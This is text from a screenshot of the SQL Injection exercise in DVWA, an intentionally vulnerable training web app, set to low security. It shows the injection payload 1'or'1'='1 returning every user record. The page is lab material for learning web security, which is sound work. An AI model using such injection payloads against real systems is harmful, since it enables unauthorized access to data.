 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*